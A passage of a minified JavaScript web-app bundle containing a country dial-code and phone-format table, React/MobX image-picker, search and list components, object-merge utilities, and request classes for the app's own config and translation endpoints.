(Guin\xe9e)","gn","224","+...-..-...-..."],["Guinea-Bissau (Guin\xe9 Bissau)","gw","245","+...-.-......"],["Guyana","gy","592","+...-...-...."],["Haiti","ht","509","+... ....-...."],["Heard Island and McDonald Islands","hm","672",""],["Honduras","hn","504","+...-....-...."],["Hong Kong (\u9999\u6e2f)","hk","852","+... .... ...."],["Hungary (Magyarorsz\xe1g)","hu","36","+..(...)...-..."],["Iceland (\xcdsland)","is","354","+... ... ...."],["India (\u092d\u093e\u0930\u0924)","in","91","+.. .....-....."],["Indonesia","id","62","+..-..-...-.."],["Iran (\u202b\u0627\u06cc\u0631\u0627\u0646\u202c\u200e)","ir","98","+..(...)...-...."],["Iraq (\u202b\u0627\u0644\u0639\u0631\u0627\u0642\u202c\u200e)","iq","964","+...(...)...-...."],["Ireland","ie","353","+... .. ......."],["Isle of Man","im","44",""],["Israel (\u202b\u05d9\u05e9\u05e8\u05d0\u05dc\u202c\u200e)","il","972","+...-.-...-...."],["Italy (Italia)","it","39","+.. ... ......",0],["Jamaica","jm","1876","+.(...)...-...."],["Japan (\u65e5\u672c)","jp","81","+.. ... .. ...."],["Jersey","je","44",""],["Jordan (\u202b\u0627\u0644\u0623\u0631\u062f\u0646\u202c\u200e)","jo","962","+...-.-....-...."],["Kazakhstan (\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d)","kz","7","+. ... ...-..-..",1],["Kenya","ke","254","+...-...-......"],["Kiribati","ki","686","+...-..-..."],["Kosovo","xk","383",""],["Kuwait (\u202b\u0627\u0644\u0643\u0648\u064a\u062a\u202c\u200e)","kw","965","+...-....-...."],["Kyrgyzstan (\u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d)","kg","996","+...(...)...-..."],["Laos (\u0ea5\u0eb2\u0ea7)","la","856","+...-..-...-..."],["Latvia (Latvija)","lv","371","+...-..-...-..."],["Lebanon (\u202b\u0644\u0628\u0646\u0627\u0646\u202c\u200e)","lb","961","+...-.-...-..."],["Lesotho","ls","266","+...-.-...-...."],["Liberia","lr","231","+...-..-...-..."],["Libya (\u202b\u0644\u064a\u0628\u064a\u0627\u202c\u200e)","ly","218","+...-..-...-..."],["Liechtenstein","li","423","+...(...)...-...."],["Lithuania (Lietuva)","lt","370","+...(...)..-..."],["Luxembourg","lu","352","+...(...)...-..."],["Macau (\u6fb3\u9580)","mo","853","+...-....-...."],["Macedonia (FYROM) (\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430)","mk","389","+...-..-...-..."],["Madagascar (Madagasikara)","mg","261","+...-..-..-....."],["Malawi","mw","265","+...-.-....-...."],["Malaysia","my","60","+.. ..-....-...."],["Maldives","mv","960","+...-...-...."],["Mali","ml","223","+...-..-..-...."],["Malta","mt","356","+...-....-...."],["Marshall Islands","mh","692","+...-...-...."],["Martinique","mq","596","+...(...)..-..-.."],["Mauritania (\u202b\u0645\u0648\u0631\u064a\u062a\u0627\u0646\u064a\u0627\u202c\u200e)","mr","222","+...-..-..-...."],["Mauritius (Moris)","mu","230","+...-...-...."],["Mayotte","yt","262",""],["Mexico (M\xe9xico)","mx","52","+..-..-..-...."],["Micronesia","fm","691","+...-...-...."],["Moldova (Republica Moldova)","md","373","+...-....-...."],["Monaco","mc","377","+...-..-...-..."],["Mongolia (\u041c\u043e\u043d\u0433\u043e\u043b)","mn","976","+...-..-..-...."],["Montenegro (Crna Gora)","me","382","+...-..-...-..."],["Montserrat","ms","1664","+.(...)...-...."],["Morocco (\u202b\u0627\u0644\u0645\u063a\u0631\u0628\u202c\u200e)","ma","212","+...-..-....-..."],["Mozambique (Mo\xe7ambique)","mz","258","+...-..-...-..."],["Myanmar (Burma) (\u1019\u103c\u1014\u103a\u1019\u102c)","mm","95","+..-...-..."],["Namibia (Namibi\xeb)","na","264","+...-..-...-...."],["Nauru","nr","674","+...-...-...."],["Nepal (\u0928\u0947\u092a\u093e\u0932)","np","977","+...-..-...-..."],["Netherlands (Nederland)","nl","31","+.. .. ........"],["New Caledonia (Nouvelle-Cal\xe9donie)","nc","687","+...-..-...."],["New Zealand","nz","64","+.. ...-...-...."],["Nicaragua","ni","505","+...-....-...."],["Niger (Nijar)","ne","227","+...-..-..-...."],["Nigeria","ng","234","+...-..-...-.."],["Niue","nu","683","+...-...."],["Norfolk Island","nf","672","+...-...-..."],["North Korea (\uc870\uc120 \ubbfc\uc8fc\uc8fc\uc758 \uc778\ubbfc \uacf5\ud654\uad6d)","kp","850","+...-...-..."],["Northern Mariana Islands","mp","1670","+.(...)...-...."],["Norway (Norge)","no","47","+.. ... .. ..."],["Oman (\u202b\u0639\u064f\u0645\u0627\u0646\u202c\u200e)","om","968","+...-..-...-..."],["Pakistan (\u202b\u067e\u0627\u06a9\u0633\u062a\u0627\u0646\u202c\u200e)","pk","92","+.. ...-......."],["Palau","pw","680","+...-...-...."],["Palestine (\u202b\u0641\u0644\u0633\u0637\u064a\u0646\u202c\u200e)","ps","970","+...-..-...-...."],["Panama (Panam\xe1)","pa","507","+...-...-...."],["Papua New Guinea","pg","675","+...(...)..-..."],["Paraguay","py","595","+...(...)...-..."],["Peru (Per\xfa)","pe","51","+..(...)...-..."],["Philippines","ph","63","+.. ... ...."],["Pitcairn Islands","pn","64",""],["Poland (Polska)","pl","48","+.. ...-...-..."],["Portugal","pt","351","+...-..-...-...."],["Puerto Rico","pr","1","+. (...) ...-....",3,["787","939"]],["Qatar (\u202b\u0642\u0637\u0631\u202c\u200e)","qa","974","+...-....-...."],["R\xe9union (La R\xe9union)","re","262","+...-.....-...."],["Romania (Rom\xe2nia)","ro","40","+..-..-...-...."],["Russia (\u0420\u043e\u0441\u0441\u0438\u044f)","ru","7","+. ... ...-..-..",0],["Rwanda","rw","250","+...(...)...-..."],["Saint Barth\xe9lemy (Saint-Barth\xe9lemy)","bl","590","",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1869","+.(...)...-...."],["Saint Lucia","lc","1758","+.(...)...-...."],["Saint Martin (Saint-Martin (partie fran\xe7aise))","mf","590","",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1784","+.(...)...-...."],["Samoa","ws","685","+...-..-...."],["San Marino","sm","378","+...-....-......"],["S\xe3o Tom\xe9 and Pr\xedncipe (S\xe3o Tom\xe9 e Pr\xedncipe)","st","239","+...-..-....."],["Saudi Arabia (\u202b\u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629\u202c\u200e)","sa","966","+...-.-...-...."],["Senegal (S\xe9n\xe9gal)","sn","221","+...-..-...-...."],["Serbia (\u0421\u0440\u0431\u0438\u0458\u0430)","rs","381","+...-..-...-...."],["Seychelles","sc","248","+...-.-...-..."],["Sierra Leone","sl","232","+...-..-......"],["Singapore","sg","65","+.. ....-...."],["Sint Maarten","sx","1721","+.(...)...-...."],["Slovakia (Slovensko)","sk","421","+...(...)...-..."],["Slovenia (Slovenija)","si","386","+...-..-...-..."],["Solomon Islands","sb","677","+...-....."],["Somalia (Soomaaliya)","so","252","+...-.-...-..."],["South Africa","za","27","+..-..-...-...."],["South Georgia and the South Sandwich Islands","gs","500",""],["South Korea (\ub300\ud55c\ubbfc\uad6d)","kr","82","+..-..-...-...."],["South Sudan (\u202b\u062c\u0646\u0648\u0628 \u0627\u0644\u0633\u0648\u062f\u0627\u0646\u202c\u200e)","ss","211","+...-..-...-...."],["Spain (Espa\xf1a)","es","34","+.. ... ... ..."],["Sri Lanka (\u0dc1\u0dca\u200d\u0dbb\u0dd3 \u0dbd\u0d82\u0d9a\u0dcf\u0dc0)","lk","94","+..-..-...-...."],["Sudan (\u202b\u0627\u0644\u0633\u0648\u062f\u0627\u0646\u202c\u200e)","sd","249","+...-..-...-...."],["Suriname","sr","597","+...-...-..."],["Svalbard and Jan Mayen","sj","47",""],["Swaziland","sz","268","+...-..-..-...."],["Sweden (Sverige)","se","46","+.. .. ... .. .."],["Switzerland (Schweiz)","ch","41","+.. .. ... .. .."],["Syria (\u202b\u0633\u0648\u0631\u064a\u0627\u202c\u200e)","sy","963","+...-..-....-..."],["Taiwan (\u53f0\u7063)","tw","886","+...-....-...."],["Tajikistan","tj","992","+...-..-...-...."],["Tanzania","tz","255","+...-..-...-...."],["Thailand (\u0e44\u0e17\u0e22)","th","66","+..-..-...-..."],["Timor-Leste","tl","670","+...-...-...."],["Togo","tg","228","+...-..-...-..."],["Tokelau","tk","690","+...-...."],["Tonga","to","676","+...-....."],["Trinidad and Tobago","tt","1868","+.(...)...-...."],["Tunisia (\u202b\u062a\u0648\u0646\u0633\u202c\u200e)","tn","216","+...-..-...-..."],["Turkey (T\xfcrkiye)","tr","90","+.. ... ... .. .."],["Turkmenistan","tm","993","+...-.-...-...."],["Turks and Caicos Islands","tc","1649","+.(...)...-...."],["Tuvalu","tv","688","+...-....."],["U.S. Virgin Islands","vi","1340","+.(...)...-...."],["Uganda","ug","256","+...(...)...-..."],["Ukraine (\u0423\u043a\u0440\u0430\u0457\u043d\u0430)","ua","380","+...(..)...-..-.."],["United Arab Emirates (\u202b\u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u202c\u200e)","ae","971","+...-.-...-...."],["United Kingdom","gb","44","+.. .... ......"],["United States","us","1","+. (...) ...-....",0],["United States Minor Outlying Islands","um","1",""],["Uruguay","uy","598","+...-.-...-..-.."],["Uzbekistan (O\u02bbzbekiston)","uz","998","+...-..-...-...."],["Vanuatu","vu","678","+...-....."],["Vatican City (Citt\xe0 del Vaticano)","va","39","+.. .. .... ....",1],["Venezuela","ve","58","+..(...)...-...."],["Vietnam (Vi\u1ec7t Nam)","vn","84","+..-..-....-..."],["Wallis and Futuna","wf","681","+...-..-...."],["Western Sahara","eh","212","+...-..-...."],["Yemen (\u202b\u0627\u0644\u064a\u0645\u0646\u202c\u200e)","ye","967","+...-.-...-..."],["Zambia","zm","260","+...-..-...-...."],["Zimbabwe","zw","263","+...-.-......"]],o={},i={},a=function(e,t,r){t in o||(o[t]=[]);var n=r||0;o[t][n]=e},s=0;s<n.length;s++){var u=n[s];if(n[s]={name:u[0],iso2:u[1],dialCode:u[2],priority:u[4]||0},u[3]&&(n[s].format=u[3]),u[5]){n[s].hasAreaCodes=!0;for(var c=0;c<u[5].length;c++){var l=u[2]+u[5][c];a(u[1],l)}}i[n[s].iso2]=s,a(u[1],u[2],u[4])}e.exports={allCountries:n,iso2Lookup:i,allCountryCodes:o}},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(227));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(237));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(5),u=r(10),c=i(r(254)),l=i(r(255)),p=i(r(256)),f=i(r(257)),d=i(r(258)),y=i(r(259)),h=i(r(260)),g=i(r(261)),m=i(r(262)),b=i(r(263)),v=r(14),O=r(0),_=r(35),E=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=v.IMAGE_PICKER_CATEGORY_KEY,r.componentKey=v.IMAGE_PICKER_COMPONENT_KEY,r.showPickerOverlay=!1,r.initializeSelected=function(){var e=r.props.images,t=void 0===e?[]:e,n=r.props.selected;!n&&t.length>0&&(n=t[0]),r.selected=n},r.componentDidUpdate=function(e){!r.selected&&e.selected&&(r.selected=e.selected)},r.handleSelect=function(e){var t=r.props.onSelect;r.selected=e,r.togglePickerOverlay(!1),t&&t(e)},r.handleToggleClick=function(e){e.stopPropagation(),r.togglePickerOverlay()},r.handleRefreshClick=function(e){var t=r.props.onRefresh;t&&t()},r.togglePickerOverlay=function(e){r.showPickerOverlay="boolean"===typeof e?e:!r.showPickerOverlay},r.initializeSelected(),r}return n(t,e),t.prototype.render=function(){var e=this,t=this.props,r=t.className,n=t.images,o=void 0===n?[]:n;return a.default.createElement(c.default,{className:r},!this.showPickerOverlay&&a.default.createElement(p.default,{onClick:this.handleToggleClick},a.default.createElement(y.default,{src:this.selected&&this.selected.src}),a.default.createElement(l.default,null,a.default.createElement(b.default,null,a.default.createElement(_.Icon,{asset:"base.imagePicker.toggleDown"})))),this.showPickerOverlay&&a.default.createElement(f.default,null,a.default.createElement(m.default,null,o.map(function(t){return a.default.createElement(h.default,{key:t.id,onClick:function(){return e.handleSelect(t)}},a.default.createElement(g.default,{src:t.src}))})),a.default.createElement(l.default,null,a.default.createElement(b.default,{onClick:this.handleToggleClick},a.default.createElement(_.Icon,{asset:"base.imagePicker.toggleUp"})),a.default.createElement(d.default,{onClick:this.handleRefreshClick},a.default.createElement(_.Icon,{asset:"base.imagePicker.refresh"})))))},o([O.observable],t.prototype,"showPickerOverlay",void 0),o([O.observable],t.prototype,"selected",void 0),t=o([s.observer],t)}(u.ComponentBase);t.ImagePicker=E,t.default=u.InjectedStyledComponent(E,v.IMAGE_PICKER_CATEGORY_KEY,v.IMAGE_PICKER_COMPONENT_KEY)},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(52));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=a(r(1)),u=r(8),c=r(5),l=r(10),p=r(45),f=a(r(264)),d=a(r(265)),y=a(r(266)),h=a(r(267)),g=a(r(268)),m=a(r(269)),b=a(r(270)),v=a(r(275)),O=a(r(47)),_=a(r(276)),E=r(23),w=r(0),I=["UPDATED_TERM","UPDATED_RESULTS","UPDATED_RESULT_DISPLAY","UPDATED_SEARCH_STATUS","UPDATED_PILL_PROPS"],C=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=E.SEARCH_CATEGORY_KEY,r.componentKey=E.SEARCH_COMPONENT_KEY,r.onChange=r.onChange.bind(r),r.updateLastAction=r.updateLastAction.bind(r),r.SearchStore=new _.default(r.updateLastAction,t.searchCallback,t.onResultItemClick,t.term,t.pillProps),r}return n(t,e),t.prototype.componentDidUpdate=function(e,t){var r=this.props,n=r.term,o=r.pillProps;this.SearchStore.setupPillProps(o),n&&this.SearchStore.setTerm(n)},t.prototype.onChange=function(e){var t=this,r=this.props.searchCallback,n=u.utils.object.safe(function(){return e.target.value},"")||"";this.SearchStore.setTerm(n),r&&n.length>=this.minCharacterTrigger?(this.SearchStore.setIsSearching(!0),this.timeout&&(clearTimeout(this.timeout),this.timeout=void 0),this.timeout=setTimeout(function(){t.SearchStore.fetchResults()},this.onChangeMillisecondTimeout)):(this.SearchStore.hideResults(),this.SearchStore.resetPillProps())},t.prototype.updateLastAction=function(e){this.lastAction=e},Object.defineProperty(t.prototype,"term",{get:function(){return this.SearchStore.term},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isSearching",{get:function(){return this.SearchStore.isSearching},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pillProps",{get:function(){return this.SearchStore.pillProps},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"results",{get:function(){return this.SearchStore.results},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"minCharacterTrigger",{get:function(){return this.props.minCharacterTrigger||3},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"onChangeMillisecondTimeout",{get:function(){return this.props.onChangeMillisecondTimeout||1e3},enumerable:!0,configurable:!0}),t.prototype.getAsset=function(e){return e?"base.search.spinner":"base.search.magnificationGlass"},Object.defineProperty(t.prototype,"resultElements",{get:function(){var e=this,t=this.props.resultItemComponent;return this.SearchStore.showResults?s.default.createElement(s.default.Fragment,null,s.default.createElement(g.default,null,this.results.map(function(r,n){return s.default.createElement(m.default,{key:"result-element-"+n,onClick:function(){return e.SearchStore.clickRecord(r)}},t?s.default.createElement(t,{record:r}):r.value)}))):null},enumerable:!0,configurable:!0}),t.prototype.getPlaceholder=function(e){var t=this.props.placeholder;return t?e.translate(t):t},t.prototype.getAutoFocus=function(){var e=!1;return void 0!==this.lastAction&&I.indexOf(this.lastAction)>=0&&(this.lastAction=void 0,e=!0),e},t.prototype.render=function(){var e=this,t=this.props,r=t.className,n=t.iconPosition,i={type:"text",value:this.term,autoFocus:this.getAutoFocus(),onChange:this.onChange,onClick:function(){return e.SearchStore.displayResults}},a={asset:this.getAsset(this.isSearching)},c=this.pillProps;return s.default.createElement(f.default,{className:r},s.default.createElement(p.TranslationContext.Consumer,null,function(t){var r=e.getPlaceholder(t);return Object.assign(i,{placeholder:r}),s.default.createElement(s.default.Fragment,null,s.default.createElement(d.default,null,"left"===n&&s.default.createElement(y.default,o({},a)),c&&"left"===c.pillPosition&&s.default.createElement(b.default,o({},c)),s.default.createElement(O.default,o({},i)),!u.utils.typeChecks.isNullOrEmpty(e.term)&&s.default.createElement(v.default,{asset:"base.search.cross",onClick:function(){return e.SearchStore.reset()}}),c&&"right"===c.pillPosition&&s.default.createElement(b.default,o({},c)),"right"===n&&s.default.createElement(y.default,o({},a))),e.resultElements)}),this.SearchStore.showResults&&s.default.createElement(h.default,{onClick:function(){e.SearchStore.hideResults()}}))},i([w.computed],t.prototype,"term",null),i([w.computed],t.prototype,"isSearching",null),i([w.computed],t.prototype,"pillProps",null),i([w.computed],t.prototype,"results",null),i([w.computed],t.prototype,"resultElements",null),t=i([c.observer],t)}(l.ComponentBase);t.Search=C,t.default=l.InjectedStyledComponent(C,E.SEARCH_CATEGORY_KEY,E.SEARCH_COMPONENT_KEY)},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(5),l=r(10),p=s(r(277)),f=s(r(278)),d=s(r(279)),y=s(r(280)),h=s(r(281)),g=s(r(73)),m=s(r(282)),b=s(r(283)),v=s(r(284)),O=s(r(285)),_=s(r(286)),E=s(r(287)),w=s(r(45)),I=r(0),C=s(r(63)),P=r(55),j=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=P.LIST_CATEGORY_KEY,r.componentKey=P.LIST_COMPONENT_KEY,r}return n(t,e),t.prototype.getItemValue=function(e){return"string"===typeof e?u.default.createElement(w.default,null,e):e},t.prototype.getItemPart=function(e,t){var r=this.props.itemStyle;if("justified"===(void 0===r?"default":r)){if(0===e)return O.default;if(e===t-1)return _.default}return E.default},t.prototype.isMultipartItem=function(e){return Array.isArray(e)&&e.length>1},t.prototype.getItemContent=function(e){var t=this;return!Array.isArray(e)||e.length<2?u.default.createElement(g.default,null,u.default.createElement(E.default,null,this.getItemValue(e))):u.default.createElement(m.default,null,e.map(function(r,n){var o=t.getItemPart(n,e.length);return u.default.createElement(o,{key:n},t.getItemValue(r))}))},Object.defineProperty(t.prototype,"blankDataOptions",{get:function(){var e=this.props.blankDataOptions,t=void 0===e?{}:e;return Object.assign({showBlank:!0,placeholder:"No list data available"},t)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isSingleItemList",{get:function(){var e=this.props.items;return!(!e||1!==e.length)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"listType",{get:function(){var e=this.props.type;return"ordered"===(void 0===e?"unordered":e)?h.default:y.default},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"heading",{get:function(){var e=this.props,t=e.heading,r=e.headingTooltip;return Array.isArray(t)?u.default.createElement(d.default,{"data-multipart":!0},t.map(function(e,t){return u.default.createElement(b.default,{key:"heading_"+t},u.default.createElement(w.default,null,e),r&&0===t&&u.default.createElement(C.default,o({},r)))})):t&&u.default.createElement(d.default,null,u.default.createElement(w.default,null,t),r&&u.default.createElement(C.default,o({},r)))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"items",{get:function(){var e=this,t=this.props,r=t.items,n=void 0===r?[]:r,i=(t.type,a(t,["items","type"])),s=this.listType;return n&&n.length>0?u.default.createElement(s,o({},i),n.map(function(t,r){return u.default.createElement(v.default,{key:r,"data-multipart":e.isMultipartItem(t),"data-single-item":e.isSingleItemList},e.getItemContent(t))})):u.default.createElement(f.default,null,u.default.createElement(w.default,null,this.blankDataOptions.placeholder))},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props.className;return u.default.createElement(p.default,{className:e},this.heading,this.items)},i([I.computed],t.prototype,"blankDataOptions",null),i([I.computed],t.prototype,"isSingleItemList",null),i([I.computed],t.prototype,"listType",null),i([I.computed],t.prototype,"heading",null),i([I.computed],t.prototype,"items",null),t=i([c.observer],t)}(l.ComponentBase);t.List=j,t.default=l.InjectedStyledComponent(j,P.LIST_CATEGORY_KEY,P.LIST_COMPONENT_KEY)},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(288));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(293));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(297));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(t,"__esModule",{value:!0});var o=r(75),i=r(302),a="{",s="}",u=":";function c(e,t){try{var r=e();return o.isUndefined(r)?t:r}catch(n){if("TypeError"===n.name||"ReferenceError"===n.name)return t;throw n}}function l(e,t,r){void 0===r&&(r=null);var n=t,i=r;if(!o.isNullOrUndefined(e)){var a=null;e.indexOf(u)>-1&&(a=e.split(u),e=a.shift());for(var s=e.split("."),l=function(){if(!n)return"break";var e=s.shift();o.isNullOrUndefined(e)||(s.length>0?n=c(function(){return n[e]},null):i=c(function(){return n[e]},r))};s.length>0;){if("break"===l())break}a&&(i=p(i,a))}return i}function p(e,t){if(void 0===t&&(t=[]),t&&t.length>0&&!o.isNullOrUndefined(e)&&"object"!==typeof e){var r=t[0];"U"===r&&(e=e.toString().toUpperCase()),"L"===r&&(e=e.toString().toLowerCase())}return e}function f(e){for(var t=[],r=!1,n="",o=0,i=e.split("");o<i.length;o++){var u=i[o];if(u===a){if(r)throw new Error("object: getInnerParameters: Nested parameters not supported in string notation");n="",r=!0}else if(u===s){if(!r)throw new Error("object: getInnerParameters: No opening tag found for parameter");r=!1,t.push(n),n=""}else r&&(n+=u)}if(r)throw new Error("object: getInnerParameters: No closing tag found for parameter ("+n+")");return t}function d(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];var n=Object.assign({arrayMergeStrategy:"DeepCopy"},e);if(!((t=t.filter(function(e){return e})).length<1)){for(var o={},i=t.length,a=0;a<i;a++){var s=t[a];s&&Object.keys(s).length>0&&(o=g(n,o,s))}return o}console.warn("Need 1 or more elements to merge")}function y(e){return!!e&&e.constructor===Object&&!i.isObservableArray(e)}function h(e){if(i.isArrayLike(e))return e.map(function(e){return h(e)});if(y(e)){for(var t={},r=0,n=Object.keys(e);r<n.length;r++){var o=n[r];t[o]=h(e[o])}return t}return e}function g(e,t,r){for(var n=Object.keys(r),o=n.length,a=0;a<o;a++){var s=n[a];try{if(i.isArrayLike(r[s]))if("DeepMerge"===e.arrayMergeStrategy)for(var u=0;u<r[s].length;u++)t[s][u]?t[s][u]=g(e,t[s][u],r[s][u]):t[s][u]=r[s][u];else if("DeepCopy"===e.arrayMergeStrategy)t[s]=r[s].map(function(e){return h(e)});else if("AppendDeepCopy"===e.arrayMergeStrategy){t[s]||(t[s]=[]);for(u=0;u<r[s].length;u++)t[s].push(h(r[s][u]))}else t[s]=r[s];else y(r[s])?t[s]=g(e,t[s]||{},r[s]):t[s]=r[s]}catch(c){t[s]=r[s]}}return t}t.safe=c,t.getValueFromStringNotation=function(e,t,r){void 0===r&&(r=null);var n=null,i=f(e);if(i&&i.length>0){for(var u={},c=0,p=i;c<p.length;c++){var d=l(g=p[c],t,r);d&&(u[g]=d)}n=e;for(var y=0,h=Object.keys(u);y<h.length;y++){var g=h[y],m=""+a+g+s;n=n.split(m).join(u[g])}}else n=l(e,t,r);return o.isNullOrUndefined(n)&&(n=r),n},t.getValueFromDotNotation=l,t.applyModifier=p,t.getInnerParameters=f,t.deepMergeObjects=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return d.apply(void 0,n([null],e))},t.deepMergeObjectsWithOptions=d},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/getApplicationAppConfig"},t.getExplicitMethod=function(){return"GET"},t}return n(t,e),t}(r(11).KsysRequest);t.GetApplicationAppConfig=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/listtranslations"},t}return n(t,e),t}(r(11).KsysRequest);t.ListTranslations=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof 